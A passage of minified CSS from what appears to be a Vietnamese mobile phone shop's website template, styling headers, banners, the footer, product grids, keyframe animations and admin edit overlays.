8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.arrow_box{position:relative;background:#FFF;border:1px solid #F5F5F5}.arrow_box:after,.arrow_box:before{left:100%;top:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(136,183,213,0);border-left-color:#FFF;border-width:8px;margin-top:-8px}.arrow_box:before{border-color:rgba(194,225,245,0);border-left-color:#F5F5F5;border-width:9px;margin-top:-9px}@media only screen and (max-width: 1180px){.container{padding-left:8px;padding-right:8px;box-sizing:border-box}}@media only screen and (max-width: 1140px){#menu-fixed-bar{width:100%}.address_header,.header .hotline{margin-top:19px}.address_header_head::before,.header .hotline::before{top:-6px;left:0px}.header .more_info{display:none}.header .hotline li:first-child{font-size:14px}.address_header label{text-transform:none}.sb-toggle-left{display:block}.right-col{display:none}.main-area-2col-right{width:100%;padding-right:0}.text-compare{display:none}}@media only screen and (max-width: 880px){.pos_mixed_left{float:none;width:100%}.pos_mixed_right{float:none;width:100%;margin-top:15px}}@media only screen and (max-width: 780px){.slideshow_countdown .slideshow{width:100%;float:left;max-width:100%;margin-top:5px}.slideshow_countdown>.countdown{display:none;width:100%;clear:both}.regions{width:50%}footer .menu_footer{width:60%}}@media only screen and (max-width: 600px){.address_header{display:none}.regions{width:50%;box-sizing:border-box;padding-left:10px}.regions_search{margin-left:0px}footer .menu_footer{width:100%;margin-top:20px;padding:0}.suntory-alo-phone{display:block}}@media only screen and (max-width: 451px){.regions_search .block_regions{width:80px}.regions_search{padding-top:0px}}@media all and (max-width: 401px){.regions_search .block_regions{width:auto}.regions_search{float:left;margin-left:2.2vw;position:unset;margin-right:2vw}}.banner-home-top{margin-top:16px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/bg_b2.jpg");background-size:cover}@media all and (max-width: 600px){.banner-home-top{display:flex;flex-wrap:wrap}}.banner-home-top .top1{background:none;width:33%;float:left;text-align:center;position:relative;box-sizing:border-box}@media all and (max-width: 1200px){.banner-home-top .top1{width:33%;padding-left:0}}@media all and (max-width: 600px){.banner-home-top .top1{width:55%;padding-top:10px;padding-left:10px;display:flex}}.banner-home-top .top1:after{content:'';width:2px;height:50px;position:absolute;right:0;top:30px;background:#eeeeee60}@media all and (max-width: 600px){.banner-home-top .top1:after{display:none}}.banner-home-top .top2{width:20%;float:left;box-sizing:border-box;color:#fff;padding-top:15px;font-size:20px;line-height:25px;text-align:center;position:relative;font-style:italic}.banner-home-top .top2 span{font-size:22px;font-weight:bold;line-height:28px;color:#0089de;font-style:italic;background:#f3f1f2;display:inline-block;font-weight:bold;padding:12px 15px;margin-bottom:12px;border-radius:4px}@media all and (max-width: 600px){.banner-home-top .top2 span{font-size:15px;line-height:15px;padding:5px 8px}}@media all and (max-width: 800px){.banner-home-top .top2{padding-left:20px}}@media all and (max-width: 600px){.banner-home-top .top2{width:45%;font-size:16px;line-height:16px;padding-left:0;padding-top:8px;text-align:left}}.banner-home-top .top2 font{font-size:22px;text-transform:uppercase;font-weight:bold;line-height:28px;color:#cf0000}.banner-home-top .top2:after{content:'';width:1px;height:50px;position:absolute;right:0;top:30px;background:#eeeeee60}.banner-home-top .top3{width:22%;float:left;text-align:center;padding-top:30px;position:relative}@media all and (max-width: 600px){.banner-home-top .top3{width:50%;padding-top:10px}}.banner-home-top .top3 .stt1{font-size:50px;text-transform:uppercase;transform:scale(0.8, 1);display:inline-block;position:relative;font-weight:bold;padding-right:120px;color:#fed70f}.banner-home-top .top3 .stt1 font{font-size:28px;font-weight:normal;position:absolute;left:62px;top:1px;animation:4s ease-in-out 0s normal none infinite running fade-bg1112}.banner-home-top .top3 .stt1:after{content:"";width:125px;height:calc(100% + 20px);position:absolute;top:-10px;right:0;border-right:1px solid #fed70f;border-top:1px solid #fed70f}.banner-home-top .top3 .stt2{display:inline-block;padding:8px 0 6px;background:red;color:#fff;text-transform:uppercase;font-weight:bold;width:140px;letter-spacing:5px;font-size:20px;transform:translate(0, -5px);position:relative;overflow:hidden}@media all and (max-width: 800px){.banner-home-top .top3 .stt2{transform:translate(5px, -5px)}}.banner-home-top .top3 .stt2:after{content:'';position:absolute;pointer-events:none;top:-0%;left:0%;width:100%;height:100%;opacity:1;background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.13) 77%, rgba(255,255,255,0.5) 92%, rgba(255,255,255,0) 100%);animation:4s ease-in-out 0s normal none infinite running fade-bg1111}@media all and (max-width: 800px){.banner-home-top .top3:after{width:1px;height:50px;position:absolute;right:0;top:30px;background:#eeeeee60}}.banner-home-top .top4{width:25%;float:left;text-align:center;padding-top:30px;position:relative;padding-left:80px;padding-right:30px;box-sizing:border-box;animation:spin2 3s linear infinite}@media all and (max-width: 1200px){.banner-home-top .top4{width:25%;padding-left:45px}}@media all and (max-width: 800px){.banner-home-top .top4{padding-left:0px;padding-right:15px}}@media all and (max-width: 600px){.banner-home-top .top4{width:50%;padding-top:10px}}.banner-home-top .top4 svg{position:absolute;width:15px;height:15px;fill:#fff;background:#046ada;padding:6px;z-index:2;border-radius:50%;top:40px;animation:6s ease-in-out 0s normal none infinite running fade-bg1113}@media all and (max-width: 600px){.banner-home-top .top4 svg{top:20px}}.banner-home-top .top4 span{text-transform:uppercase;color:#0469de;display:inline-block;transform:scale(0.85, 1);font-weight:bold;padding:6px 7px 1px 17px;background:#fedc01;border:2px solid #0770ea;border-radius:10px;text-align:left;font-size:14px}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:0;transform:translate(-50%);border-radius:50%}@media all and (max-width: 600px){#fixed-bar{display:none !important}}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;border-radius:50%;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:42px;height:42px;text-align:center;line-height:42px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:20px;height:20px;margin-top:10px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:#000}footer .support{width:25%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 800px){footer .support{width:40%}}@media all and (max-width: 600px){footer .support{width:100%;padding-right:0}}footer .support .item{position:relative;background:var(--main-color);padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}footer .support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}footer .support .item span{text-transform:uppercase;font-size:18px}footer .support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}footer .support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.footer-menu{width:50%;float:left}@media all and (max-width: 900px){.footer-menu{width:calc(65% - 15px)}}@media all and (max-width: 768px){.footer-menu{width:100%;float:none;margin-bottom:20px}}.all-hotline-ft,.footer_r{width:40%;float:right}@media all and (max-width: 900px){.all-hotline-ft,.footer_r{width:35%;float:none;float:right}}@media all and (max-width: 768px){.all-hotline-ft,.footer_r{width:100%;float:none}}.all-hotline-ft .title-ft{margin-bottom:28px;display:block;font-size:17px;text-transform:uppercase;font-weight:bold}@media all and (max-width: 768px){.all-hotline-ft .title-ft{font-size:15px;margin-bottom:10px}}.all-hotline-ft ul li{color:#545454;margin-bottom:12px}.block_facebook .block_title{margin-bottom:28px;display:block;font-size:17px;text-transform:uppercase;font-weight:bold;background:none}.ytb-ft{position:relative;padding:20px 0px 20px 40px;border-top:1px solid #e8e8e8;box-sizing:border-box;width:calc(100% - 83px)}.ytb-ft span{background:#ff0000db;position:absolute;width:36px;height:36px;padding:6px 6px;box-sizing:border-box;border-radius:50%;border:1px solid #fff;transition:0.5s;left:0px;top:11px}.ytb-ft span svg{width:20px;height:20px;fill:#fff}@media screen and (min-width: 1140px){.mainmenu_wrapper_mobile{display:none}}@media screen and (max-width: 1140px){.mainmenu_wrapper_desktop{display:none !important}}.address-footer{width:40%;float:right}@media screen and (max-width: 1140px){.address-footer{width:100%;float:none}}.display-open{display:block !important}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://dienthoaihay.vn/templates/choihay/images/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://dienthoaihay.vn/templates/choihay/images/fotorama@2x.png) 0 0/96px 160px no-repeat}}#messengerButton{position:fixed;z-index:1111;left:10px;bottom:16%;padding:8px 10px 0px 8px;background:#fff;border-radius:50%;width:60px;height:60px;box-sizing:border-box;border:1px solid #ededed}#messengerButton svg{width:44px;height:44px}@media screen and (max-width: 736px){#messengerButton{left:auto;right:0px;bottom:30%;padding:8px 10px 0px 8px;width:48px;height:48px}#messengerButton svg{width:30px;height:30px}}.right_icon{float:left;margin-top:7px;margin-left:73px}@media screen and (max-width: 1125px){.right_icon{display:none}}.top_menu_orther .right_menu_orther{width:calc(100% - 240px);float:right}.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{position:absolute;left:15px;background:url(https://dienthoaihay.vn/templates/choihay/images/icon_dth.png);background-size:cover;background-repeat:no-repeat;width:185px;height:49px;top:-9px;box-sizing:border-box;padding-left:0px;display:flex;align-items:center;justify-content:center;z-index:1}@media screen and (max-width: 600px){.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{width:130px;height:34px;top:-7px}}@media screen and (max-width: 451px){.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{width:110px;height:30px;top:-6px;left:10px}}@media screen and (max-width: 380px){.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{width:100px;height:26px;top:-5px;left:6px}}.pos3 .title-testimonials .icon_cat_menu:before,.click-tab-pos4 .icon_cat_menu:before{position:absolute;left:50%;content:'';width:115px;height:26px;background:url(https://dienthoaihay.vn/templates/choihay/images/icon_star.png);background-size:contain;transform:translate(-50%, -50%);top:50%;z-index:1;background-repeat:no-repeat}@media screen and (max-width: 600px){.pos3 .title-testimonials .icon_cat_menu:before,.click-tab-pos4 .icon_cat_menu:before{width:89px;height:20px}}@media screen and (max-width: 451px){.pos3 .title-testimonials .icon_cat_menu:before,.click-tab-pos4 .icon_cat_menu:before{width:63px;height:15px}}@media screen and (max-width: 990px){#search{display:none}}.phone_simple{float:left}@media screen and (min-width: 990px){.phone_simple{display:none}}@media screen and (max-width: 300px){.phone_simple{display:none}}.phone_simple .buy_img{display:flex;align-items:center;position:relative;background:linear-gradient(180deg, #ff8182 0%, #ff6d6d 50%, #ff4848 100%);padding:7px 10px;border-radius:10px;color:#fff;font-size:12px}@media screen and (max-width: 451px){.phone_simple .buy_img{padding:7px 5vw}}@media all and (max-width: 431px){.phone_simple .buy_img{padding:7px 3.5vw}}@media all and (max-width: 370px){.phone_simple .buy_img{padding:7px 2.2vw}}@media all and (max-width: 330px){.phone_simple .buy_img{padding:7px 2vw}}.phone_simple .buy_img .icon{width:30px;height:30px;display:flex;align-items:center;justify-content:center;background-color:#fff;border-radius:50px;margin-right:5px}@media all and (max-width: 401px){.phone_simple .buy_img .icon{width:7vw;height:7vw}}.phone_simple .buy_img .icon svg{fill:#ff6d6d}@media all and (max-width: 401px){.phone_simple .buy_img .icon svg{width:5vw;height:5vw}}.phone_simple .buy_img .text{line-height:1.25}@media all and (max-width: 401px){.phone_simple .buy_img .text{font-size:3vw}}.phone_simple .buy_img span{display:block;font-size:14px}@media all and (max-width: 401px){.phone_simple .buy_img span{font-size:3.3vw}}.search_mobile{margin-top:0px;padding-bottom:10px}@media screen and (min-width: 990px){.search_mobile{display:none}}@media only screen and (max-width: 650px){.search_mobile{margin-top:0px;padding-bottom:5px}}.search_mobile .search-contain{width:calc(100% - 50px);margin-left:0px;position:relative;float:right}.logo_mobile{float:left;display:grid;width:45px}@media screen and (min-width: 990px){.logo_mobile{display:none}}.logo_mobile .logo_img_mb{height:45px;object-fit:contain}@media screen and (max-width: 990px){.header.container{margin-bottom:10px}}@media screen and (max-width: 600px){.header.container{padding-left:0px;padding-right:0px}}#loading_box{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.6);top:0;left:0;bottom:0;right:0;z-index:100000;opacity:0;visibility:hidden}#loading_image{width:100%;height:100%;background:url("https://dienthoaihay.vn/templates/choihay/images/giphy.gif") no-repeat center center;-webkit-background-size:70px 70px;background-size:70px 70px}@media screen and (max-width: 600px){.main_wrapper_home.container{padding-right:0px}.main_wrapper_home.container .cat_item_store .cat-title{margin-right:10px}}.wrap-fix-content-mb{width:440px;position:absolute;left:0px;max-width:100%;height:90vh;overflow:auto}.wrap-fix-content-mb .fix-content{background:#fff;padding:15px;box-shadow:#0000003d 0px 3px 8px;box-sizing:border-box;border-radius:0px 0px 10px 10px}.wrap-fix-content-mb .fix-content .time_work{padding:8px;text-align:center;text-transform:uppercase;font-weight:bold;border:2px solid #ef0000;border-radius:20px;margin-bottom:30px}.wrap-fix-content-mb .fix-content .title{font-size:15px;margin-bottom:10px}.wrap-fix-content-mb .fix-content .title span{font-weight:bold}.wrap-fix-content-mb .fix-content .wrap-box1{margin-bottom:25px}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d{position:relative;padding-left:24px;margin-bottom:10px}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d svg{width:20px;height:20px;fill:#2196f3;position:absolute;left:0px}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d .name-zl{color:#2196f3}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d a{font-weight:bold;color:#ef0000}.wrap-fix-content-mb .fix-content .wrap-box2{margin-bottom:25px}.wrap-fix-content-mb .fix-content .wrap-box2 .fix-ct{margin-bottom:5px}.wrap-fix-content-mb .fix-content .wrap-box2 .fix-ct a{color:#2196f3}.wrap-fix-content-mb .fix-content .wrap-box2 .fix-ct-2 a{color:#2196f3}.wrap-fix-content-mb .fix-content .wrap-box3{margin-bottom:25px}.wrap-fix-content-mb .fix-content .wrap-box3 .item-add{margin-bottom:5px}.wrap-fix-content-mb .fix-content .wrap-box3 .sp-add{font-weight:bold}.wrap-fix-content-mb .fix-content .wrap-box3 .a-phone{font-weight:bold;color:#ef0000}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;top:20px;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit_content.png");display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.product .frame_left{position:relative}.product_grid{display:flex;flex-wrap:wrap;margin:0px -7px}@media screen and (max-width: 500px){.product_grid{margin:0px -5px}}.product_grid{display:flex;flex-wrap:wrap}.product_grid .item{position:relative;float:left;width:calc(20% - 14px);box-sizing:border-box;position:relative;overflow:hidden;border:1px solid #e7e7e77d;margin:7px;background:#fff;padding-bottom:20px;border-radius:var(--border-radius);box-shadow:0px 0px 3px #ddd}@media screen and (max-width: 500px){.product_grid .item{padding-bottom:5px}}.product_grid .item img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.product_grid .item .promotion_item{background:#f3f4f6;padding:5px;box-sizing:border-box;border-radius:5px;margin:10px 10px 0px;font-size:12px;border:1px solid #dedede}.product_grid .item .promotion_item .promotion_short{text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}@media screen and (max-width: 500px){.product_grid .item .promotion_item .promotion_short{height:58px}}.product_grid .item .promotion_item p,.product_grid .item .promotion_item span,.product_grid .item .promotion_item strong,.product_grid .item .promotion_item div{font-size:12px !important}.product_grid .item .promotion_item p{padding-bottom:5px}.product_grid .item .promotion_item p:last-child{padding-bottom:0px}.product_grid .item .text_small_1{text-align:center;font-size:12px;padding-top:5px;height:23px;box-sizing:border-box;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis}.product_grid .item .text_small_2{text-align:center;padding-top:10px;height:40px;box-sizing:border-box}.product_grid .item .text_small_2 span{font-weight:normal;font-size:12px;color:#4d4d4d;border-radius:3px;padding:5px 5px;border:1px solid #f57224;border-style:dashed;background:#fbf1e9;display:inline-block}@media screen and (max-width: 500px){.product_grid .item .text_small_2 span{padding:2px 5px}}.product_grid .item .rate-item{color:#929292;font-size:12px;margin-top:9px;height:18px;padding:0px 10px;display:flex;align-items:center}.product_grid .item .rate-item .star{display:flex;align-items:center;margin:0px 1px}.product_grid .item .rate-item span:last-child{line-height:1;margin-left:5px;color:#000}.product_grid .item .rate-item svg{color:#f49d2c;width:13px;height:13px;display:inline-block}@media screen and (max-width: 340px){.product_grid .item .rate-item{font-size:10px}.product_grid .item .rate-item svg{width:11px;height:11px}}.product_grid .item:hover .frame_inner>h2 a,.product_grid .item:hover .frame_inner>h3 a{color:var(--blue-color)}.product_grid .item:hover img{moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}@media screen and (max-width: 800px){.product_grid .item{width:calc(33.333% - 14px)}}@media screen and (max-width: 500px){.product_grid .item{width:calc(50% - 10px);margin:5px}}@media screen and (min-width: 800px){.product_grid_cat .item{width:calc(33.333333% - 14px)}}.product_grid::after{clear:both;content:' ';display:block}.product_grid .item .product_image{text-align:center;overflow:hidden;margin-bottom:0px;position:relative;padding-top:25px}@media screen and (max-width: 400px){.product_grid .item .product_image{min-height:110px}}.promotion .frame_dt .db p:after{background:#c30808;background-image:linear-gradient(to right, #c30808, #c30808)}.product_grid .item .product_image a{display:grid;position:relative}.product_grid .item .product_image a .doi-1{position:absolute;width:39px;height:39px;top:3px;content:'';background:#ff0000bd;border-radius:50%;color:#FFF;font-size:10.2px;line-height:12px;padding-top:5px;box-sizing:border-box;letter-spacing:-0.8px;font-weight:600;word-spacing:-0.8px;left:6px;-webkit-animation:jump 4.8s ease-in infinite;animation:jump 4.8s ease-in infinite}.product_grid .item .product_image a .gia-soc,.product_grid .item .product_image a .hot-sale{color:#FFF;background:#f20202a3;position:absolute;bottom:0;left:0;padding:0px 3px;font-weight:bold;font-size:12px;-webkit-animation:scale-shadow 2.8s ease-in infinite;animation:scale-shadow 2.8s ease-in infinite;display:block;border-radius:4px}.product_grid .item .product_image a .bao-hanh-24,.product_grid .item .product_image a .doi-1-24,.product_grid .item .product_image a .bh-ca-roi-vo{color:#FFF;background:#0183bf;position:absolute;bottom:0;left:0;padding:0px 3px;font-weight:bold;font-size:12px;display:block;border-radius:4px}.product_grid .item .product_image a .bao-hanh-24 span,.product_grid .item .product_image a .doi-1-24 span,.product_grid .item .product_image a .bh-ca-roi-vo span{-webkit-animation:text-circle 4.0s ease-in infinite;animation:text-circle 4.0s ease-in infinite;display:inline-block}.product_grid .item .product_image a .tra-gop{color:#FFF;background:Orange;position:absolute;bottom:0;left:0;padding:0px 3px;font-weight:bold;font-size:12px;display:block;border-radius:4px}.product_grid .item .product_image a .tra-gop span{-webkit-animation:neon1 3.0s ease-in infinite;animation:neon1 3.0s ease-in infinite;display:inline-block}@-webkit-keyframes neon1{from{text-shadow:0 0 10px #fff, 0 0 20px #fff, 0 0 30px #fff, 0 0 10px #ff2222, 0 0 10px #ff2222, 0 0 10px #ff222f, 0 0 10px #ff2222, 0 0 10px #ff2222}to{text-shadow:none}}@keyframes fadeIn1{from{opacity:0}to{opacity:1}}@keyframes jump{0%{transform:translateY(0) scale(1.05, 0.95)}15%{transform:translateY(-2px) scaleY(1.03)}25%{transform:translateY(-4px) scale(1)}30%{transform:translateY(-2px) scale(1)}50%{transform:translateY(0) scale(1.05, 0.95)}60%{transform:translateY(0) scale(1)}}@keyframes scale-shadow{0%{opacity:1;transform:scale(1)}20%{opacity:.8;transform:scale(0.9)}40%{opacity:1;transform:scale(1)}to{opacity:1;transform:scale(1)}}@keyframes text-circle{0%{transform:rotate(0deg) scale(1)}15%{transform:rotate(0deg) scale(1)}50%{transform:rotate(360deg) scale(2);font-size:13px}70%{transform:rotate(0deg) scale(1)}to{transform:rotate(0deg) scale(1)}}.product_grid .item .product_image img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:auto;height:auto;margin:0px auto;max-height:160px}.product_grid .item .summary{opacity:0;position:relative;position:absolute;background:rgba(255,255,255,0.9);height:100%;top:-17px;padding-left:10px;padding-right:10px;left:0px;color:#000;overflow:hidden;border-bottom:1px dashed #E7E7E7;border-bottom-style:dashed;text-align:justify;font-family:tahoma;z-index:99;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);box-sizing:border-box;font-size:13px;font-weight:normal}.product_grid .item .summary_inner{padding-top:10px;color:#333;font-size:12px;height:38px;overflow:hidden}.product_grid .item .summary_inner a{color:#333;text-decoration:none}.frame_inner>h2,.frame_inner>h3{padding:10px 10px 0px}@media screen and (max-width: 460px){.frame_inner>h2,.frame_inner>h3{padding:5px 5px 0px}}.product_grid .name{color:#000;display:block;font-weight:normal;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;white-space:initial;font-size:13px;height:33px;text-align:center;font-weight:700}.product_grid .name:hover{color:var(--blue-color)}.product_grid .discount{background:#f7d704;color:#000000;left:10px;padding:1px 8px 1px 8px;position:absolute;bottom:0px;text-align:center;border-radius:9px;font-size:11px;font-weight:bold}.product_grid .discount span{position:relative;padding-left:13px}.product_grid .discount svg{position:absolute;left:-5px;top:-2px;width:15px;height:15px;fill:#dc0000}.product_grid .discount label{color:#dc0000}.product_grid .text_small_3{position:absolute;top:2px;right:2px;font-size:12px;background:#dd0302;color:#fff;padding:2px 6px;border-radius:50px}@media only screen and (max-width: 500px){.product_grid .text_small_3{padding:0px 2px;top:5px;right:5px}}.product_grid .text_small_4{position:absolute;top:2px;left:2px;font-size:12px;background:#07bf0c;color:#fff;padding:2px 5px;border-radius:4px}@media only screen and (max-width: 500px){.product_grid .text_small_4{padding:0px 2px;top:5px;left:5px}}.product_grid .text_small_3_1{top:2px;left:2px;bottom:auto;right:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_1{top:5px;left:5px}}.product_grid .text_small_3_2{top:2px;right:2px;bottom:auto;left:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_2{top:5px;right:5px}}.product_grid .text_small_3_3{bottom:0px;left:10px;top:auto;right:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_3{left:5px}}.product_grid .text_center_home{position:absolute;top:50%;right:20px;background:#ff0000;padding:2px 7px;border-radius:50px;font-size:12px;color:#fff;font-weight:700;color:#f7d535}.product_grid .text_small_3_4{bottom:0px;right:10px;top:auto;left:auto}@media only screen and (max-width: 500px){.product_grid .text_small_3_4{right:5px}}.price_arae{position:relative;padding:10px 10px 0px;text-align:center}@media screen and (max-width: 460px){.price_arae{padding:5px 5px 0px}}.product_grid .item .price_old{color:#6c6c6c;font-size:13px;font-weight:normal;display:inline-flex;margin-left:13px;text-decoration:line-through}@media screen and (max-width: 800px){.product_grid .item .price_old{margin-left:0px;font-size:11px}}.product_grid .item .price_old span{text-decoration:line-through}.product_grid .item .price_current{color:#DC0000;font-size:15px;font-weight:600;display:inline-flex}@media screen and (max-width: 800px){.product_grid .item .price_current{font-size:13px}}.product_grid .status{margin-bottom:18px}.product_grid .status li{color:#606060;font-size:11px;list-style:disc inside none}.product_grid .button-cart{display:none}.product_grid .button-detail{color:#f7f7f7;display:inline;padding:6px 13px;-webkit-transition:0.25s ease-in-out all;transition:0.25s ease-in-out all;margin-top:11px;display:table;position:absolute;bottom:-82px;right:8px;background:#ED1C24;height:13px;width:5px;text-decoration:none}.product_grid .button-detail span{font-size:22px;font-weight:500;font-family:arial}.product_grid .button_area{display:none}.product_grid .button_area a{border-radius:50% 50% 50% 50%;color:#FFFFFF;font-size:14px;height:38px;line-height:38px;margin:0 auto;overflow:hidden;padding:0;position:relative;text-align:center;text-transform:uppercase;white-space:nowrap;width:38px;background-color:#2080CA;color:#fff;border:1px solid #2080CA;display:inline-block}.product_grid .button_area a:first-child{margin-right:15px}.product_grid .button_area a::before,.product_grid .button_area a::after{bottom:0;height:100%;line-height:38px;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;width:100%;float:left;color:#ffffff;font-size:19px;background-position:-85px -64px;content:''}.product_grid .button_area a::before{bottom:0}.product_grid 